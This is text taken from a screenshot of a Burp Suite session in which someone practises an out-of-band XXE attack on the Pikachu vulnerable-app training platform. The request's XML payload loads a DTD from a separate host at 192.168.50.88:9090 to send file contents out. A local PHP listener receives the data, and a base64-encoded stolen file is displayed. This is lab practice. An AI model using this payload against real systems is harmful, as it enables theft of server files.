 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.2.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
搜索 设置
1 × 2 × +
发送 取消 < >
目标: http://127.0.0.1 HTTP/1
请求
美化 Raw Hex
\n
1 POST /pikachu/vul/xxe/xxe_1.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 213
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/pikachu/vul/xxe/xxe_1.php
12 Cookie: BEEFHOOK=P79zO03NvpNqYAVq0Yb05n5BsybEBUSpqypFD3v8ykzlo94g968qr2G8Npxx1wSqaYNv88N7PMBoxbS1;
PHPSESSID=m0gbrbusi1g04nu91m23fuvmf4
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 xml=<?xml version="1.0" encoding="utf-8"?>
20 <!DOCTYPE root [
21 <!ENTITY % remote SYSTEM "http://192.168.50.88:9090/xxe.dtd">
22 %remote;%int;%send;%file;
23 ]>&submit=%E6%8F%90%E4%BA%A4
响应
美化 Raw Hex 页面渲染
\n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
xxe漏洞
点一下提示~
这是一个接收xml数据的api:
提交
XML声明、DTD文档类型定义、文档元素这些都搞懂了吗?
Inspector
选择 153 (0x99)
选中文本
<?xml version="1.0" encoding=
"utf-8"?>\r\n
\t<!DOCTYPE root [\r\n
\t<!ENTITY % remote SYSTEM "
http://192.168.50.88:9090/xxe
.dtd">\r\n
\t%remote;%int;%send;%file;
\r
查看更多
Inspector
笔记
管理员: Windows PowerShell
PS F:\phpstudy\WWW> php -S 0.0.0.0:9090
PHP 5.4.45 Development Server started at Wed Apr 10 16:51:37 2024
Listening on http://0.0.0.0:9090
Document root is F:\phpstudy\WWW
Press Ctrl-C to quit.
F:\phpstudy\WWW\file.txt - EverEdit
文件(F) 编辑(E) 查看(V) 查找(S) 文档(D) 工程(P) 工具(T) 扩展(A) 窗口(I) 帮助(H)
xxe.dtd getfile.php file.txt
1 OyBmb3IgMTYtYml0IGFwcCBzdXBwb3J0DQpbZm9udHNdDQpbZXh0ZW5zaW9uc10NClttY2kgZXh0ZW5zaW9uc10NCltmaWxlc10NCltNYWlsXQ0KTUFQST0xDQo=